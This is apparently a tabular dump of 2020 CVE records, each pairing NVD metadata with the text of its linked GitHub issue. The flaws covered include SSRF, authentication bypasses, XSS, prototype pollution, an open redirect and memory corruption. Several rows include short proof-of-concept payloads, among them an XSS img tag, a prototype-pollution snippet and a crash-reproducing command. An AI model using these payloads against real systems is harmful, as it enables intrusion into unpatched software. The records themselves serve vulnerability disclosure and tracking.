description: "Visual Components (owned by KUKA) is a robotic simulator that allows simulating factories and robots in order toimprove planning and decision-making processes. Visual Compone... | RVD#3336: System information disclosure without authentication on KUKA simulators | https://api.github.com/repos/aliasrobotics/RVD/issues/3336/comments | 0 | 2020-11-06T09:25:26Z | 2020-11-06T11:12:00Z | https://github.com/aliasrobotics/RVD/issues/3336 | 737,607,249 | 3,336 | 1,497 |
CVE-2020-26214 | 2020-11-06T18:15:12.437 | In Alerta before version 8.1.0, users may be able to bypass LDAP authentication if they provide an empty password when Alerta server is configure to use LDAP as the authorization provider. Only deployments where LDAP servers are configured to allow unauthenticated authentication mechanism for anonymous authorization ar... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/alerta/alerta/commit/2bfa31779a4c9df2fa68fa4d0c5c909698c5ef65"
},
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:alerta_project:alerta:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2C53AE9D-6FD9-4608-BD7E-9AF7088726E6",
"versionEndExcluding": "7.5.7",
"versionEndIncluding": null,
"versionStartE... | [
"287"
] | 287 | https://github.com/alerta/alerta/issues/1277 | [
"Third Party Advisory"
] | github.com | [
"alerta",
"alerta"
] | https://stackoverflow.com/a/27873735
> Clients SHOULD disallow an empty password input to a Name/Password Authentication user interface. Additionally, Servers SHOULD by default fail Unauthenticated Bind requests with a resultCode of unwillingToPerform.
https://tools.ietf.org/html/rfc4513#section-5.2.1.1
> Op... | Disallow LDAP anonymous bind | https://api.github.com/repos/alerta/alerta/issues/1277/comments | 4 | 2020-07-27T20:14:49Z | 2020-11-05T13:47:04Z | https://github.com/alerta/alerta/issues/1277 | 666,556,572 | 1,277 | 1,498 |
CVE-2020-28168 | 2020-11-06T20:15:13.163 | Axios NPM package 0.21.0 contains a Server-Side Request Forgery (SSRF) vulnerability where an attacker is able to bypass a proxy by providing a URL that responds with a redirect to a restricted host or IP address. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cert-portal.siemens.com/productcert/pdf/ssa-637483.pdf"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axios:axios:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "3C13D531-C51C-462E-BDCD-A23F63CE381D",
"versionEndExcluding": null,
"versionEndIncluding": "0.21.0",
"versionStartExcl... | [
"918"
] | 918 | https://github.com/axios/axios/issues/3369 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axios",
"axios"
] | <!-- Click "Preview" for a more readable version --
Please read and follow the instructions before submitting an issue:
- Read all our documentation, especially the [README](https://github.com/axios/axios/blob/master/README.md). It may contain information that helps you solve your issue.
- Ensure your issue isn'... | Requests that follow a redirect are not passing via the proxy | https://api.github.com/repos/axios/axios/issues/3369/comments | 14 | 2020-10-29T14:37:32Z | 2021-08-17T08:08:48Z | https://github.com/axios/axios/issues/3369 | 732,371,952 | 3,369 | 1,499 |
CVE-2020-27403 | 2020-11-10T18:15:12.043 | A vulnerability in the TCL Android Smart TV series V8-R851T02-LF1 V295 and below and V8-T658T01-LF1 V373 and below by TCL Technology Group Corporation allows an attacker on the adjacent network to arbitrarily browse and download sensitive files over an insecure web server running on port 7989 that lists all files & dir... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "ADJACENT_NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 3.3,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/sickcodes"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sickcodes/security/blob/master/advisories/SICK-2020-0... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:tcl:32s330_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F8917F66-D6DD-4592-B426-2D732B20F9EB",
"versionEndExcluding": "v8-r851t10-lf1v091",
"versionEndIncluding": null,
"ve... | [
"200"
] | 200 | https://github.com/sickcodes/security/issues/1 | [
"Third Party Advisory"
] | github.com | [
"sickcodes",
"security"
] | Related to https://github.com/sickcodes/security/blob/master/advisories/SICK-2020-009.md / CVE-2020-27403
Tested on TCL U43P6064 with Android 8.0 (version 501 or something like that, cannot find the exact version on the TV anymore). Installed f-droid on the TV and NetworkMapper (nmap) and scanned all ports on localh... | Some models have different open port for webserver with root fs (7983) | https://api.github.com/repos/sickcodes/security/issues/1/comments | 4 | 2020-11-28T23:06:34Z | 2022-02-14T02:44:37Z | https://github.com/sickcodes/security/issues/1 | 752,787,191 | 1 | 1,500 |
CVE-2020-25658 | 2020-11-12T14:15:22.877 | It was found that python-rsa is vulnerable to Bleichenbacher timing attacks. An attacker can use this flaw via the RSA decryption API to decrypt parts of the cipher text encrypted with RSA. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2020-25658"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:python-rsa_project:python-rsa:*:*:*:*:*:*:*:*",
"matchCriteriaId": "55C2A199-1C5C-41AF-AE7E-F49E070ED45F",
"versionEndExcluding": "4.7",
"versionEndIncluding": null,
"version... | [
"385"
] | 385 | https://github.com/sybrenstuvel/python-rsa/issues/165 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"sybrenstuvel",
"python-rsa"
] | Current PKCS#1 v1.5 decryption code:
https://github.com/sybrenstuvel/python-rsa/blob/6f59ff07a317409fe68696935daf8549b1555c74/rsa/pkcs1.py#L246-L267
performs the checks on the decrypted value in turn, aborting as soon as first error is found, it also raises an exception in case of errors. This likely provides enoug... | CVE-2020-25658 - Bleichenbacher-style timing oracle in PKCS#1 v1.5 decryption code | https://api.github.com/repos/sybrenstuvel/python-rsa/issues/165/comments | 43 | 2020-10-26T18:16:44Z | 2023-10-27T00:00:25Z | https://github.com/sybrenstuvel/python-rsa/issues/165 | 729,797,804 | 165 | 1,501 |
CVE-2020-25706 | 2020-11-12T14:15:22.970 | A cross-site scripting (XSS) vulnerability exists in templates_import.php (Cacti 1.2.13) due to Improper escaping of error message during template import preview in the xml_path field | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2020-25706"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:1.2.13:*:*:*:*:*:*:*",
"matchCriteriaId": "77AFE7F3-A74A-43C1-AD56-A247F5AD00E2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"79"
] | 79 | https://github.com/Cacti/cacti/issues/3723 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Cacti",
"cacti"
] | the XSS issue has been found on templates_import.php (Cacti 1.2.13). The vulnerability could be exploited by an attacker by forcing a user to upload a file with a "name" or "xml_path" containing client-side code
();
y18n.setLocale('__proto__');
y18n.updateLocale({polluted: true});
console.log(polluted); // true
``` | Prototype pollution | https://api.github.com/repos/yargs/y18n/issues/96/comments | 1 | 2020-08-06T01:23:11Z | 2021-05-02T03:48:57Z | https://github.com/yargs/y18n/issues/96 | 673,946,559 | 96 | 1,507 |
CVE-2020-28724 | 2020-11-18T15:15:12.990 | Open redirect vulnerability in werkzeug before 0.11.6 via a double slash in the URL. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pallets/flask/issues/1639"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:palletsprojects:werkzeug:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F08190F6-474E-440F-9258-866A0A73239A",
"versionEndExcluding": "0.11.6",
"versionEndIncluding": null,
"versionSt... | [
"601"
] | 601 | https://github.com/pallets/flask/issues/1639 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"pallets",
"flask"
] | ``` python
from flask import Flask
from flask import request
app = Flask(__name__)
@app.route('/')
def index():
return 'hello'
app.run(debug=True, port=8000, host='0.0.0.0')
```
If I try to navigate to http://127.0.0.1:8000//google.com (2 slashes), I get redirected to google.com. I correctly get a 404 with ht... | Dev server redirects to arbitrary url when path starts with double slash // | https://api.github.com/repos/pallets/flask/issues/1639/comments | 11 | 2015-12-05T19:39:52Z | 2020-11-14T05:24:38Z | https://github.com/pallets/flask/issues/1639 | 120,582,423 | 1,639 | 1,508 |
CVE-2020-28724 | 2020-11-18T15:15:12.990 | Open redirect vulnerability in werkzeug before 0.11.6 via a double slash in the URL. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pallets/flask/issues/1639"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:palletsprojects:werkzeug:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F08190F6-474E-440F-9258-866A0A73239A",
"versionEndExcluding": "0.11.6",
"versionEndIncluding": null,
"versionSt... | [
"601"
] | 601 | https://github.com/pallets/werkzeug/issues/822 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"pallets",
"werkzeug"
] | See https://github.com/mitsuhiko/flask/issues/1639#issuecomment-162305541
```
if request_url.netloc:
environ['HTTP_HOST'] = request_url.netloc
```
This code was added in 7486573d / #248. Do absolute http requests even make sense except for HTTP proxies?
| dev server sets wrong HTTP_HOST when path starts with a double slash | https://api.github.com/repos/pallets/werkzeug/issues/822/comments | 5 | 2015-12-06T11:54:40Z | 2020-11-13T16:54:33Z | https://github.com/pallets/werkzeug/issues/822 | 120,629,677 | 822 | 1,509 |
CVE-2019-20933 | 2020-11-19T02:15:11.913 | InfluxDB before 1.7.6 has an authentication bypass vulnerability in the authenticate function in services/httpd/handler.go because a JWT token may have an empty SharedSecret (aka shared secret). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/influxdata/influxdb/commit/761b557315ff9c1642cf3b0e5797cd3d983a24c0"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:influxdata:influxdb:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8D5A0C08-23B3-4D32-9ECD-EDC9A5B73B17",
"versionEndExcluding": "1.7.6",
"versionEndIncluding": null,
"versionStartExc... | [
"287"
] | 287 | https://github.com/influxdata/influxdb/issues/12927 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"influxdata",
"influxdb"
] | We can authorize by any user. For that we can use jwt token with empty shared_secret.
It's happen because https://github.com/influxdata/influxdb/blob/e2af85d6503ecaaa4dbdbdd9ddad740741dae582/services/httpd/handler.go#L1585-L1602 here we not check that h.Config.SharedSecret is not empty string.
In `Authentication and ... | Password bypass vulnerability | https://api.github.com/repos/influxdata/influxdb/issues/12927/comments | 6 | 2019-03-27T12:46:27Z | 2019-04-08T15:14:51Z | https://github.com/influxdata/influxdb/issues/12927 | 425,939,682 | 12,927 | 1,510 |
CVE-2020-22394 | 2020-11-19T18:15:14.757 | In YzmCMS v5.5 the member contribution function in the editor contains a cross-site scripting (XSS) vulnerability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/42"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "FF8F8058-3DAF-474C-9F13-6080D6023FD5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/yzmcms/yzmcms/issues/42 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | 会员投稿功能,使用如下payload即可造成xss
`<img+src%3d1+onpointerout%3dalert(1)>`
直接在请求包的content中加上payload,等待审核通过即可。当鼠标滑过图片然后又划出的时候即触发xss

我在官方演示站投稿了一个文章,id=104,请确认。
-----
Member submission function, using the following payload can cause xss
`<img+src%3d1+onpointerout%3dalert(1)>`... | XSS vulnerability exists in member submission function | https://api.github.com/repos/yzmcms/yzmcms/issues/42/comments | 1 | 2020-03-04T11:56:13Z | 2020-03-05T07:53:19Z | https://github.com/yzmcms/yzmcms/issues/42 | 575,343,692 | 42 | 1,511 |
CVE-2020-28948 | 2020-11-19T19:15:11.877 | Archive_Tar through 1.4.10 allows an unserialization attack because phar: is blocked but PHAR: is not blocked. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pear/Archive_Tar/issues/33"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://l... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:php:archive_tar:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4ECDAC73-91E0-448D-A439-47DD3023B466",
"versionEndExcluding": "1.4.11",
"versionEndIncluding": null,
"versionStartExclud... | [
"502"
] | 502 | https://github.com/pear/Archive_Tar/issues/33 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"pear",
"Archive_Tar"
] | I have submitted this to the PEAR bug tracker as well as the PEAR group mailing list, and I'm not sure if either has gone through, so opening an issue here with the hope that this is the right place for it.
While auditing a separate application which uses Archive_Tar internally, I found that Archive_Tar is vulnerabl... | Multiple vulnerabilities through filename manipulation (CVE-2020-28948 and CVE-2020-28949) | https://api.github.com/repos/pear/Archive_Tar/issues/33/comments | 3 | 2020-11-17T07:24:14Z | 2020-11-26T08:06:40Z | https://github.com/pear/Archive_Tar/issues/33 | 744,483,471 | 33 | 1,512 |
CVE-2020-28954 | 2020-11-19T22:15:13.757 | web/controllers/ApiController.groovy in BigBlueButton before 2.2.29 lacks certain parameter sanitization, as demonstrated by accepting control characters in a user name. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/bigbluebutton/bigbluebutton/commit/5c911ddeec4493f40f42e2f137800ed4692004a4"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bigbluebutton:bigbluebutton:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5FA0DCDA-3F90-4D22-A5A1-E6CD7861C2B8",
"versionEndExcluding": "2.2.29",
"versionEndIncluding": null,
"versio... | [
"116"
] | 116 | https://github.com/bigbluebutton/bigbluebutton/issues/10818 | [
"Third Party Advisory"
] | github.com | [
"bigbluebutton",
"bigbluebutton"
] | The join API is not filtering for control characters in user name.
This can be a problem for some XML parsers. | Join API should filter control characters from user's name | https://api.github.com/repos/bigbluebutton/bigbluebutton/issues/10818/comments | 0 | 2020-11-13T05:57:59Z | 2020-12-10T02:59:31Z | https://github.com/bigbluebutton/bigbluebutton/issues/10818 | 742,176,001 | 10,818 | 1,514 |
CVE-2020-19667 | 2020-11-20T16:15:15.557 | Stack-based buffer overflow and unconditional jump in ReadXPMImage in coders/xpm.c in ImageMagick 7.0.10-7. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1895"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.10-7:*:*:*:*:*:*:*",
"matchCriteriaId": "A6D172B4-41A4-4E14-A094-EEBBAB83ECAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"787"
] | 787 | https://github.com/ImageMagick/ImageMagick/issues/1895 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [✅ ] I have written a descriptive issue title
- [ ✅] I have verified that I am using the latest version of ImageMagick
- [ ✅] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues... | stack-buffer-overflow at /coders/xpm.c:232 in ReadXPMImage | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1895/comments | 9 | 2020-04-14T10:46:31Z | 2020-11-30T07:10:48Z | https://github.com/ImageMagick/ImageMagick/issues/1895 | 599,474,018 | 1,895 | 1,515 |
CVE-2020-19668 | 2020-11-20T16:15:15.620 | Unverified indexs into the array lead to out of bound access in the gif_out_code function in fromgif.c in libsixel 1.8.6. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/136"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.6:*:*:*:*:*:*:*",
"matchCriteriaId": "D78CB59C-7966-46E3-A325-A7508F0ED51D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"125"
] | 125 | https://github.com/saitoha/libsixel/issues/136 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"saitoha",
"libsixel"
] | run_cmd
`img2sixel -8 array_overflow`
[poc](https://github.com/minghangshen/bug_poc/blob/master/libsixel/poc)
the asan log
```
ASAN:DEADLYSIGNAL
=================================================================
==21151==ERROR: AddressSanitizer: SEGV on unknown address 0x10007fffb228 (pc 0x7ffff6bb5a03 bp... | Unverified indexs into the array lead to out of bound access in fromgif.c:283 | https://api.github.com/repos/saitoha/libsixel/issues/136/comments | 4 | 2020-04-15T10:14:08Z | 2021-06-09T13:33:43Z | https://github.com/saitoha/libsixel/issues/136 | 600,183,617 | 136 | 1,516 |
CVE-2020-20739 | 2020-11-20T19:15:11.710 | im_vips2dz in /libvips/libvips/deprecated/im_vips2dz.c in libvips before 8.8.2 has an uninitialized variable which may cause the leakage of remote server path or stack address. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/libvips/libvips/commit/2ab5aa7bf515135c2b02d42e9a72e4c98e17031a"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/libvips/libvips/issu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libvips:libvips:*:*:*:*:*:*:*:*",
"matchCriteriaId": "44FDB8A1-CE91-4B0D-9C42-418089DE0F9A",
"versionEndExcluding": "8.8.2",
"versionEndIncluding": null,
"versionStartExcludi... | [
"909"
] | 909 | https://github.com/libvips/libvips/issues/1419 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"libvips",
"libvips"
] | /libvips/libvips/deprecated/im_vips2dz.c:79
When the output file does not contain a ":",the uninitialization of the mode causes the stack information to leak.
This may cause the leakage of remote server path.
`$./vips im_vips2dz /home/ivan/miniproject/libvips/tools/.libs/th.vips th.dz`
`im_vips2dz: enum 'VipsForei... | Uninitialized variable: mode in function im_vips2dz() | https://api.github.com/repos/libvips/libvips/issues/1419/comments | 2 | 2019-09-03T11:59:50Z | 2020-11-21T09:44:52Z | https://github.com/libvips/libvips/issues/1419 | 488,562,230 | 1,419 | 1,517 |
CVE-2020-20740 | 2020-11-20T19:15:11.803 | PDFResurrect before 0.20 lack of header validation checks causes heap-buffer-overflow in pdf_get_version(). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/enferex/pdfresurrect/commit/1b422459f07353adce2878806d5247d9e91fb397"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Adv... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pdfresurrect_project:pdfresurrect:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9CD7B045-978E-465D-89A2-2E386D9F556E",
"versionEndExcluding": "0.20",
"versionEndIncluding": null,
"ve... | [
"787"
] | 787 | https://github.com/enferex/pdfresurrect/issues/14 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"enferex",
"pdfresurrect"
] |
commit 3dfc1021ba21a9093a48f538461bf9d684dc49dc
os version: ubuntu 16.04
```c
//pdf.c:205:34
void[ pdf_get_version](url)(FILE *fp, pdf_t *pdf)
{
char *header, *c;
header = get_header(fp);
/* Locate version string start and make sure we dont go past header */
if ((c = strstr(header, "%... | The lack of a complete magic check leads to heap-buffer-overflow in pdf_get_version() | https://api.github.com/repos/enferex/pdfresurrect/issues/14/comments | 2 | 2020-07-24T02:17:52Z | 2021-04-09T09:41:59Z | https://github.com/enferex/pdfresurrect/issues/14 | 664,872,386 | 14 | 1,518 |
CVE-2020-28348 | 2020-11-24T03:15:13.183 | HashiCorp Nomad and Nomad Enterprise 0.9.0 up to 0.12.7 client Docker file sandbox feature may be subverted when not explicitly disabled or when using a volume mount type. Fixed in 0.12.8, 0.11.7, and 0.10.8. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 6.3,
"confidentialityImpact": "COMPL... | [
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/hashicorp/nomad/blob/master/CHANGELOG.md#0128-november-10-2020"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hashicorp:nomad:*:*:*:*:enterprise:*:*:*",
"matchCriteriaId": "40E33EBF-EC1A-4233-A77B-1CCFED51C759",
"versionEndExcluding": "0.10.8",
"versionEndIncluding": null,
"versionSt... | [
"22"
] | 22 | https://github.com/hashicorp/nomad/issues/9303 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"hashicorp",
"nomad"
] | CVE-2020-28348 Nomad File Sandbox Escape via Container Volume Mount
A vulnerability was discovered in Nomad and Nomad Enterprise (“Nomad”) such that an operator with job submission capabilities can mount the host file system of a client agent and subvert the default Docker file sandbox feature when not explicitly di... | file sandbox escape via container volume mount | https://api.github.com/repos/hashicorp/nomad/issues/9303/comments | 3 | 2020-11-10T13:30:44Z | 2022-10-28T02:42:07Z | https://github.com/hashicorp/nomad/issues/9303 | 739,910,774 | 9,303 | 1,519 |
CVE-2020-25640 | 2020-11-24T19:15:10.633 | A flaw was discovered in WildFly before 21.0.0.Final where, Resource adapter logs plain text JMS password at warning level on connection error, inserting sensitive information in the log file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "PARTIAL"... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1881637"
},
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/amqphub/amqp-10-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:wildfly:*:*:*:*:*:*:*:*",
"matchCriteriaId": "83915CB8-1E94-41BF-9BC6-BE35DA6BC7C0",
"versionEndExcluding": "21.0.0",
"versionEndIncluding": null,
"versionStartExcludi... | [
"532"
] | 532 | https://github.com/amqphub/amqp-10-resource-adapter/issues/13 | [
"Third Party Advisory"
] | github.com | [
"amqphub",
"amqp-10-resource-adapter"
] | In the following log message, I can see my password in clear. Twice.
```
14:24:51,513 WARN [org.jboss.resource.adapter.jms.JmsManagedConnection] (QpidJMS Connection Executor: ID:a340d7e7-a228-4730-b8ab-3bc7a1f66b41:1) Handling jms exception failure: JmsManagedConnection{mcf=org.jboss.resource.adapter.jms.JmsManage... | JMS Connection password logged in cleartext | https://api.github.com/repos/amqphub/amqp-10-resource-adapter/issues/13/comments | 2 | 2020-09-10T14:27:51Z | 2020-09-17T07:46:06Z | https://github.com/amqphub/amqp-10-resource-adapter/issues/13 | 698,044,593 | 13 | 1,520 |
